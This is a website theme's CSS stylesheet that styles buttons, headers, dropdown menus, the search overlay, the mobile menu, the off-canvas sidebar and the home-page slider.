.imi-btn-1 a {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  overflow: hidden;
  padding: 18px 35px;
  border-radius: 30px;
  position: relative;
  display: inline-block;
  background-color: #FFCC00;
}
.imi-btn-1 a:before {
  content: "";
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  width: 50%;
  height: 100%;
  -webkit-transform: skewX(-25deg);
  -khtml-transform: skewX(-25deg);
  transform: skewX(-25deg);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.6)));
  background-image: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.6));
  -webkit-transition: all 500ms linear 0ms;
  transition: all 500ms linear 0ms;
}
.imi-btn-1 a:hover:before {
  -webkit-animation: shine 1s;
          animation: shine 1s;
}

.imi-section-top-content .imi-section-title-2 {
  max-width: 600px;
  padding-bottom: 15px;
}
.imi-section-top-content .imi-title-top-text {
  max-width: 565px;
  padding-top: 15px;
}
.imi-section-top-content .imi-title-top-text p {
  padding-bottom: 25px;
}
.imi-section-top-content .imi-title-top-text p:last-child {
  padding-bottom: 0;
}

.imi-breadcrumb-content {
  padding: 155px 0px;
}
.imi-breadcrumb-content .breadcrumb-title h2 {
  color: #fff;
  font-size: 90px;
}
.imi-breadcrumb-content .imi-breadcrumb-list {
  left: 0;
  bottom: 25px;
}
.imi-breadcrumb-content .imi-breadcrumb-list li {
  color: #fff;
  position: relative;
  margin-right: 30px;
}
.imi-breadcrumb-content .imi-breadcrumb-list li:before {
  top: 4px;
  right: -22px;
  font-size: 12px;
  content: "\f054";
  font-weight: 300;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}
.imi-breadcrumb-content .imi-breadcrumb-list li a {
  opacity: 0.6;
}
.imi-breadcrumb-content .imi-breadcrumb-list li:last-child:before {
  display: none;
}

.inner-page-padding {
  padding: 115px 0px;
}

.imi-btn-2 a {
  color: #fff;
  font-weight: 500;
  overflow: hidden;
  padding: 17px 40px;
  border-radius: 3px;
  position: relative;
  display: inline-block;
  background-color: #FFCC00;
}
.imi-btn-2 a i {
  font-size: 18px;
  margin-left: 6px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.imi-btn-2 a:before {
  content: "";
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  width: 50%;
  height: 100%;
  -webkit-transform: skewX(-25deg);
  -khtml-transform: skewX(-25deg);
  transform: skewX(-25deg);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.6)));
  background-image: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.6));
  -webkit-transition: all 500ms linear 0ms;
  transition: all 500ms linear 0ms;
}
.imi-btn-2 a:hover:before {
  -webkit-animation: shine 1s;
          animation: shine 1s;
}
.imi-btn-2 a:hover i {
  -webkit-transform: rotate(0);
          transform: rotate(0);
}

.imi-pagination li {
  margin-right: 5px;
}
.imi-pagination li a {
  width: 54px;
  height: 54px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.imi-pagination li a:hover {
  color: #fff;
  background-color: #FFCC00;
  border: 1px solid #FFCC00;
}

.imi_home_2 .scrollup {
  background-color: var(--base-color-2);
}

/*---------------------------------------------------- */
/*Header area*/
/*----------------------------------------------------*/
.imi-header-section .dropdown {
  position: relative;
}
.imi-header-section .dropdown:after {
  top: 0px;
  right: -18px;
  font-size: 18px;
  color: #c3c7c9;
  font-weight: 300;
  content: "\f0d7";
  font-weight: 900;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.imi-header-section .dropdown:hover .sub-menu {
  visibility: visible;
  opacity: 1;
  clip: inherit;
  -webkit-transform: scaleY(1);
  -khtml-transform: scaleY(1);
  transform: scaleY(1);
}
.imi-header-section .sub-menu {
  left: 0;
  top: 60px;
  z-index: 100;
  margin: 0px;
  padding: 20px 0;
  height: auto;
  min-width: 250px;
  display: block;
  border: none;
  border-radius: 0;
  position: absolute;
  opacity: 0;
  background: #fff;
  border-radius: 2px;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
  text-align: left;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.imi-header-section .sub-menu .sub-menu {
  top: 0px;
  left: 100%;
  -webkit-transform: scaleY(0) !important;
          transform: scaleY(0) !important;
  opacity: 0 !important;
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
}
.imi-header-section .sub-menu .sub-menu a {
  font-size: 14px;
  font-weight: 400;
  color: var(--base-color-2);
}
.imi-header-section .sub-menu .sub-menu a:hover {
  color: #FFCC00;
}
.imi-header-section .sub-menu li {
  display: block;
  margin: 0 !important;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.imi-header-section .sub-menu li:last-child {
  border-bottom: none;
}
.imi-header-section .sub-menu li:after {
  top: 10px;
  color: #000;
  right: 15px;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.imi-header-section .sub-menu li:hover .sub-menu {
  top: 0;
  -webkit-transform: scaleY(1) !important;
          transform: scaleY(1) !important;
  opacity: 1 !important;
}
.imi-header-section .sub-menu a {
  width: 100%;
  display: block;
  color: #000000 !important;
  position: relative;
  padding: 10px 30px !important;
  font-size: 15px !important;
}
.imi-header-section .sub-menu a:before, .imi-header-section .sub-menu a:after {
  display: none;
}
.imi-header-section .sub-menu a:hover {
  margin-left: 15px;
  color: #FFCC00 !important;
}
.imi-header-section.header-style-one {
  top: 0;
  left: 0;
  width: 100%;
  z-index: 20;
  padding: 50px 105px;
  position: absolute;
}
.imi-header-section.header-style-one .brand-logo {
  margin-right: 105px;
}
.imi-header-section.header-style-one .imi-main-navigation .nav {
  display: inherit;
}
.imi-header-section.header-style-one .imi-main-navigation li {
  margin-left: 45px;
}
.imi-header-section.header-style-one .imi-main-navigation li a {
  color: #1b1d21;
  font-weight: 700;
  padding-bottom: 40px;
  position: relative;
  text-transform: capitalize;
}
.imi-header-section.header-style-one .imi-main-navigation li a:before, .imi-header-section.header-style-one .imi-main-navigation li a:after {
  left: auto;
  right: 0;
  top: -8px;
  content: "";
  width: 0%;
  height: 3px;
  position: absolute;
  border-radius: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background: #FFCC00;
}
.imi-header-section.header-style-one .imi-main-navigation li a:after {
  left: 0;
  top: 25px;
  right: auto;
}
.imi-header-section.header-style-one .imi-main-navigation li:hover a {
  color: #FFCC00;
}
.imi-header-section.header-style-one .imi-main-navigation li:hover a:before, .imi-header-section.header-style-one .imi-main-navigation li:hover a:after {
  width: 100%;
}
.imi-header-section.header-style-one .imi-main-navigation li:hover a:before {
  left: 0;
  right: auto;
}
.imi-header-section.header-style-one .imi-main-navigation li:hover a:after {
  right: 0;
  left: auto;
}
.imi-header-section.header-style-one .imi-header-search-cta-area .header-search button {
  padding: 0;
  border: none;
  background-color: transparent;
}
.imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-area {
  margin-left: 60px;
}
.imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-area .inner-icon {
  width: 35px;
  height: 35px;
  margin-right: 8px;
  border-radius: 100%;
  color: #FFCC00;
  background-color: #fff;
}
.imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-area .inner-text span {
  color: #6d6d6d;
  font-size: 14px;
  font-weight: 500;
}
.imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-area .inner-text h3 {
  color: #1b1d21;
  font-size: 16px;
  font-weight: 600;
}
.imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-btn {
  margin-left: 30px;
}
.imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-btn a {
  color: #fff;
  font-size: 13px;
  font-weight: 700;
  border-radius: 30px;
  padding: 15px 30px;
  display: inline-block;
  background-color: #FFCC00;
}
.imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-btn a:hover {
  background-color: #000000;
}
.imi-header-section.header-style-one.sticky-on {
  top: 0;
  width: 100%;
  z-index: 20;
  position: fixed;
  padding: 20px 50px;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
  background-color: #fff;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  -webkit-box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
}
.imi-header-section.header-style-two .dropdown:after, .imi-header-section.header-style-three .dropdown:after {
  display: none;
}
.imi-header-section.header-style-two .sub-menu, .imi-header-section.header-style-three .sub-menu {
  top: 40px;
}
.imi-header-section.header-style-two .sub-menu li a, .imi-header-section.header-style-three .sub-menu li a {
  font-weight: 500;
}
.imi-header-section.header-style-two .sub-menu li a:hover, .imi-header-section.header-style-three .sub-menu li a:hover {
  color: var(--base-color-2) !important;
}
.imi-header-section.header-style-two .imi-header-top-content, .imi-header-section.header-style-three .imi-header-top-content {
  padding: 0px 55px;
  background-color: #061d25;
}
.imi-header-section.header-style-two .imi-header-top-content .header-top-cta li, .imi-header-section.header-style-three .imi-header-top-content .header-top-cta li {
  color: #fff;
  padding: 17px 0px;
  margin-right: 70px;
  position: relative;
}
.imi-header-section.header-style-two .imi-header-top-content .header-top-cta li:after, .imi-header-section.header-style-three .imi-header-top-content .header-top-cta li:after {
  top: 0;
  width: 1px;
  content: "";
  right: -35px;
  height: 100%;
  position: absolute;
  background-color: #1f343b;
}
.imi-header-section.header-style-two .imi-header-top-content .header-top-cta li img, .imi-header-section.header-style-three .imi-header-top-content .header-top-cta li img {
  margin-right: 12px;
}
.imi-header-section.header-style-two .imi-header-top-content .header-top-cta li:last-child, .imi-header-section.header-style-three .imi-header-top-content .header-top-cta li:last-child {
  margin-right: 0;
}
.imi-header-section.header-style-two .imi-header-top-content .header-top-cta li:last-child:after, .imi-header-section.header-style-three .imi-header-top-content .header-top-cta li:last-child:after {
  display: none;
}
.imi-header-section.header-style-two .imi-header-top-content .header-top-social, .imi-header-section.header-style-three .imi-header-top-content .header-top-social {
  margin-left: 40px;
}
.imi-header-section.header-style-two .imi-header-top-content .header-top-social a, .imi-header-section.header-style-three .imi-header-top-content .header-top-social a {
  color: #b5b5b5;
  margin-left: 30px;
}
.imi-header-section.header-style-two .imi-header-top-content .header-top-social a:hover, .imi-header-section.header-style-three .imi-header-top-content .header-top-social a:hover {
  color: var(--base-color-2);
}
.imi-header-section.header-style-two .imi-header-top-content .header-top-social:after, .imi-header-section.header-style-three .imi-header-top-content .header-top-social:after {
  top: 0;
  width: 1px;
  content: "";
  left: -5px;
  height: 100%;
  position: absolute;
  background-color: #1f343b;
}
.imi-header-section.header-style-two .imi-header-logo-menu-content, .imi-header-section.header-style-three .imi-header-logo-menu-content {
  background-color: #f8eff1;
  padding: 0px 55px;
}
.imi-header-section.header-style-two .imi-header-main-navigation .brand-logo, .imi-header-section.header-style-three .imi-header-main-navigation .brand-logo {
  margin-right: 35px;
}
.imi-header-section.header-style-two .imi-header-main-navigation .brand-logo a, .imi-header-section.header-style-three .imi-header-main-navigation .brand-logo a {
  width: 265px;
  height: 110px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: var(--base-color-2);
}
.imi-header-section.header-style-two .imi-header-main-navigation .imi-main-navigation-area .nav, .imi-header-section.header-style-three .imi-header-main-navigation .imi-main-navigation-area .nav {
  display: inherit;
}
.imi-header-section.header-style-two .imi-header-main-navigation .imi-main-navigation-area li, .imi-header-section.header-style-three .imi-header-main-navigation .imi-main-navigation-area li {
  font-weight: 400;
}
.imi-header-section.header-style-two .imi-header-main-navigation .imi-main-navigation-area li a, .imi-header-section.header-style-three .imi-header-main-navigation .imi-main-navigation-area li a {
  z-index: 1;
  color: #000000;
  padding: 7px 25px;
  position: relative;
  display: inline-block;
}
.imi-header-section.header-style-two .imi-header-main-navigation .imi-main-navigation-area li a:before, .imi-header-section.header-style-three .imi-header-main-navigation .imi-main-navigation-area li a:before {
  top: 0;
  right: 0;
  width: 0%;
  left: auto;
  z-index: -1;
  height: 100%;
  content: "";
  position: absolute;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background-color: var(--base-color-2);
}
.imi-header-section.header-style-two .imi-header-main-navigation .imi-main-navigation-area li:hover a, .imi-header-section.header-style-three .imi-header-main-navigation .imi-main-navigation-area li:hover a {
  color: #fff;
}
.imi-header-section.header-style-two .imi-header-main-navigation .imi-main-navigation-area li:hover a:before, .imi-header-section.header-style-three .imi-header-main-navigation .imi-main-navigation-area li:hover a:before {
  left: 0;
  right: auto;
  width: 100%;
}
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-search button,
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-sidebar button, .imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-search button,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-sidebar button {
  padding: 0;
  border: none;
  font-size: 20px;
  margin-left: 50px;
  position: relative;
  background-color: transparent;
}
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-search button:before,
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-sidebar button:before, .imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-search button:before,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-sidebar button:before {
  top: 3px;
  left: -25px;
  width: 1px;
  content: "";
  height: 26px;
  position: absolute;
  background-color: #e5e5e5;
}
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-search button:before, .imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-search button:before {
  display: none;
}
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-cta-btn, .imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn {
  margin-left: 40px;
}
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-cta-btn a, .imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn a {
  color: #fff;
  font-weight: 400;
  padding: 15px 28px;
  white-space: nowrap;
  display: inline-block;
  background-color: var(--base-color-2);
}
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-cta-btn a:hover, .imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn a:hover {
  background-color: #000000;
}
.imi-header-section.header-style-two.sticky-on, .imi-header-section.header-style-three.sticky-on {
  top: 0;
  width: 100%;
  z-index: 20;
  padding: 0;
  position: fixed;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
  background-color: #fff;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  -webkit-box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
}
.imi-header-section.header-style-two.sticky-on .imi-header-top-content, .imi-header-section.header-style-three.sticky-on .imi-header-top-content {
  display: none !important;
}
.imi-header-section.header-style-two.sticky-on .imi-header-logo-menu-content, .imi-header-section.header-style-three.sticky-on .imi-header-logo-menu-content {
  padding: 0px 15px 0px 0px;
}
.imi-header-section.header-style-three .imi-header-top-content .header-top-social a:hover {
  color: #FFCC00;
}
.imi-header-section.header-style-three .imi-header-main-navigation .brand-logo a {
  background-color: #FFCC00;
}
.imi-header-section.header-style-three .imi-header-main-navigation .imi-main-navigation-area li a:before {
  background-color: #FFCC00;
}
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn a {
  background-color: #FFCC00;
}
.imi-header-section.header-style-three .sub-menu li a:hover {
  color: #FFCC00 !important;
}

.search-body {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 1000;
  -webkit-transform: scale(1, 0);
          transform: scale(1, 0);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
  -webkit-transition: -webkit-transform 0.7s ease;
  transition: -webkit-transform 0.7s ease;
  transition: transform 0.7s ease;
  transition: transform 0.7s ease, -webkit-transform 0.7s ease;
  background-color: rgba(0, 0, 0, 0.85);
}
.search-body.search-open {
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
}
.search-body .search-form {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.search-body .search-form .search-form-area {
  width: 100%;
  z-index: 9991;
  max-width: 600px;
  overflow: hidden;
  position: relative;
  border-radius: 5px;
}
.search-body .search-form input {
  width: 100%;
  height: 60px;
  border: none;
  padding: 0px 30px;
  background-color: #fff;
}
.search-body .search-form input::-webkit-input-placeholder {
  color: #000;
  font-weight: 500;
}
.search-body .search-form input::-moz-placeholder {
  color: #000;
  font-weight: 500;
}
.search-body .search-form input:-ms-input-placeholder {
  color: #000;
  font-weight: 500;
}
.search-body .search-form input::-ms-input-placeholder {
  color: #000;
  font-weight: 500;
}
.search-body .search-form input::placeholder {
  color: #000;
  font-weight: 500;
}
.search-body .search-form button {
  top: 0;
  right: 0;
  color: #fff;
  border: none;
  width: 120px;
  height: 60px;
  position: absolute;
  background: #FFCC00;
}
.search-body .outer-close {
  top: 40px;
  right: 55px;
  width: 50px;
  height: 50px;
  cursor: pointer;
  line-height: 50px;
  border-radius: 3px;
  position: absolute;
  background-color: #FFCC00;
}
.search-body .outer-close i {
  color: #fff;
}

.search-open {
  opacity: 1;
  visibility: visible;
}

/*Mobile area*/
/*----------------------------------------------------*/
.mobile_logo {
  top: 10px;
  left: 15px;
  display: none;
  position: absolute;
}

.mobile_menu_content {
  top: 0px;
  bottom: 0;
  left: -350px;
  height: 100vh;
  z-index: 101;
  position: fixed;
  width: 310px;
  overflow-y: scroll;
  background-color: #fff;
  padding: 20px 35px 35px 35px;
  -webkit-box-shadow: 0px 3px 5px rgba(100, 100, 100, 0.19);
          box-shadow: 0px 3px 5px rgba(100, 100, 100, 0.19);
  -webkit-transition: all 0.5s ease-in;
  transition: all 0.5s ease-in;
}
.mobile_menu_content .mobile-main-navigation {
  width: 100%;
}
.mobile_menu_content .mobile-main-navigation .navbar-nav {
  width: 100%;
}
.mobile_menu_content .dropdown:after {
  display: none;
}
.mobile_menu_content .navbar-nav .sub-menu {
  position: static !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.mobile_menu_content .mobile-main-navigation .navbar-nav li {
  width: 100%;
  display: block;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.mobile_menu_content .mobile-main-navigation .navbar-nav li a {
  padding: 0;
  width: 100%;
  color: #000;
  display: block;
  font-weight: 600;
  font-size: 12px !important;
  text-transform: uppercase;
  padding: 10px 20px 10px 0 !important;
}
.mobile_menu_content .m-brand-logo {
  width: 120px;
  margin: 50px auto;
}

.mobile_menu_wrap.mobile_menu_on .mobile_menu_content {
  left: 0px;
  -webkit-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
}

.mobile_menu_overlay {
  top: 0;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100;
  right: 0%;
  height: 120vh;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(255, 255, 255, 0.9);
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.mobile_menu_overlay_on {
  overflow: hidden;
}

.mobile_menu_wrap.mobile_menu_on .mobile_menu_overlay {
  opacity: 1;
  visibility: visible;
}

.mobile_menu_button {
  right: 0px;
  top: -38px;
  z-index: 5;
  display: none;
  font-size: 24px;
  cursor: pointer;
  line-height: 38px;
  position: absolute;
  text-align: center;
}

.mobile_menu .mobile-main-navigation .navbar-nav li a:after {
  display: none;
}
.mobile_menu .mobile-main-navigation .dropdown > .sub-menu {
  opacity: 1;
  visibility: visible;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .sub-menu {
  border: none;
  display: none;
  -webkit-transition: none;
  transition: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 5px 0px;
  width: 100%;
  background-color: transparent;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .sub-menu li {
  border: none;
  padding: 0 10px;
  line-height: 1;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .sub-menu li:hover {
  background-color: transparent;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .sub-menu li a {
  color: #000 !important;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .sub-menu li a:hover {
  background-color: transparent;
}
.mobile_menu .dropdown {
  position: relative;
}
.mobile_menu .dropdown .dropdown-btn {
  top: 3px;
  right: 0;
  height: 30px;
  color: #000;
  padding: 5px 10px;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.mobile_menu .dropdown .dropdown-btn.toggle-open {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.mobile_menu .mobile_menu_close {
  top: 25px;
  right: 25px;
  color: #000;
  font-size: 20px;
  cursor: pointer;
  position: absolute;
}

/*// off canvas style*/
/*----------------------------------------------------*/
.sidebar-info-contents {
  position: relative;
}

.sidebar-info-contents .content-inner {
  position: relative;
}

.sidebar-info-contents .content-inner .logo {
  padding-bottom: 20px;
  max-width: 180px;
}

.sidebar-info-contents .content-inner .logo img {
  display: inline-block;
  max-width: 100%;
}

.sidebar-info-contents .content-inner .content-box {
  position: relative;
  margin-top: 50px;
}

.sidebar-info-contents .content-inner h5 {
  color: #fff;
  font-weight: 700;
  margin: 25px 0px 15px;
}

.sidebar-info-contents .content-inner .content-box .text {
  color: #fff;
  margin-bottom: 35px;
}

.sidebar-info-contents .content-inner .social-box {
  position: relative;
  margin-top: 0px;
  padding-left: 0;
  margin-bottom: 30px;
}

.sidebar-info-contents .content-inner .social-box li {
  position: relative;
  display: inline-block;
  margin-right: 5px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.sidebar-info-contents .content-inner .social-box li a {
  position: relative;
  width: 36px;
  height: 36px;
  color: #fff;
  z-index: 1;
  font-size: 14px;
  line-height: 36px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.sidebar-info-contents .content-inner .social-box li a:hover {
  color: #fff;
  background-color: var(--base-color-1);
}

.close-side-widget,
.close-side-widget:hover {
  color: #fff !important;
  font-size: 24px;
}

.xs-sidebar-group .xs-overlay {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 0;
  position: fixed;
  pointer-events: none;
}
.xs-sidebar-group .xs-overlay .loader-area {
  height: 100vh;
}

.xs-sidebar-group.info-group .xs-overlay {
  z-index: 10;
}

.xs-sidebar-group .preloader-wrap {
  padding: 0px;
}

.xs-sidebar-group .loader-area {
  height: 100vh;
}

.xs-sidebar-group.info-group.isActive .preloader-wrap .loader-bg {
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  -webkit-transition: 800ms all cubic-bezier(0.77, 0, 0.175, 1);
  transition: 800ms all cubic-bezier(0.77, 0, 0.175, 1);
}

.xs-sidebar-group.info-group .preloader-wrap .loader-bg {
  left: 0;
  width: 0;
  opacity: 0;
  opacity: 0.95;
  height: 100%;
  -webkit-transition: 800ms all cubic-bezier(0.1, 0.1, 0.1, 1);
  transition: 800ms all cubic-bezier(0.1, 0.1, 0.1, 1);
}

.xs-sidebar-group .widget-heading {
  position: absolute;
  top: 0;
  right: 0;
  padding: 25px;
}

.xs-sidebar-widget {
  position: fixed;
  right: -100%;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: 360px;
  z-index: 20;
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  background-color: #272727;
  -webkit-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  visibility: hidden;
  opacity: 0;
}

.xs-sidebar-group.isActive .xs-sidebar-widget {
  opacity: 1;
  visibility: visible;
  right: 0;
  -webkit-transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
  transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
}

.sidebar-textwidget {
  padding: 40px;
}

.close-side-widget {
  color: #1768dd;
  font-size: rem(15px);
  display: block;
}

.sidebar-widget-container {
  position: relative;
  top: 150px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in 0.3s;
  transition: all 0.3s ease-in 0.3s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.xs-sidebar-group.isActive .sidebar-widget-container {
  top: 0px;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 1s ease-out 1.2s;
  transition: all 1s ease-out 1.2s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.sidebar-info-contents .gallery-box li a {
  width: 80px;
  display: block;
  margin-bottom: 5px;
  position: relative;
}
.sidebar-info-contents .gallery-box li a:before {
  top: 0;
  left: 0;
  width: 0%;
  content: "";
  height: 100%;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: rgb(0, 0, 0);
}
.sidebar-info-contents .gallery-box li a:after {
  left: 0;
  right: 0;
  top: 40%;
  opacity: 0;
  font-size: 18px;
  content: "\f066";
  font-weight: 900;
  text-align: center;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-family: "Font Awesome 5 Pro";
}
.sidebar-info-contents .gallery-box li a:hover:before {
  width: 100%;
}
.sidebar-info-contents .gallery-box li a:hover:after {
  top: 50%;
  opacity: 1;
}

.imi_home_2 .search-body .outer-close,
.imi_home_2 .search-body .search-form button {
  background-color: var(--base-color-2);
}

/*---------------------------------------------------- */
/*Home Page 1 area*/
/*----------------------------------------------------*/
/*slider area*/
/*----------------------------------------------------*/
.imi-slider-section {
  overflow: hidden;
}
.imi-slider-section .next-prev-btn {
  top: 50%;
  z-index: 3;
  right: 45px;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.imi-slider-section .next-prev-btn .swiper-main-next,
.imi-slider-section .next-prev-btn .swiper-main-prev {
  width: 60px;
  color: #000;
  height: 60px;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 5px 0px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #fff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-slider-section .next-prev-btn .swiper-main-next:hover,
.imi-slider-section .next-prev-btn .swiper-main-prev:hover {
  color: #fff;
  background-color: #FFCC00;
}

.imi-slider-items {
  padding: 295px 0px 135px;
}
.imi-slider-items .imi-slider-img-wrapper {
  top: 0;
  z-index: 1;
  opacity: 0;
  width: 50%;
  right: -50%;
  visibility: hidden;
  padding-left: 10px;
  -webkit-transition: all 700ms ease;
  transition: all 700ms ease;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.imi-slider-items .imi-slider-img-wrapper .slider-img2 {
  opacity: 0;
  top: -110px;
  right: 50%;
  z-index: -1;
  visibility: hidden;
  position: absolute;
  -webkit-transition: all 700ms ease;
  transition: all 700ms ease;
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.imi-slider-items .imi-slider-text {
  max-width: 600px;
}
.imi-slider-items .imi-slider-text h1 {
  opacity: 0;
  color: #000000;
  font-size: 70px;
  font-weight: 300;
  visibility: hidden;
  line-height: 1.143;
  padding-bottom: 30px;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
}
.imi-slider-items .imi-slider-text h1 span {
  font-weight: 700;
}
.imi-slider-items .imi-slider-text p {
  opacity: 0;
  font-size: 18px;
  visibility: hidden;
  line-height: 1.778;
  padding-bottom: 45px;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
}
.imi-slider-items .imi-slider-text .imi-slider-newsletter {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
}
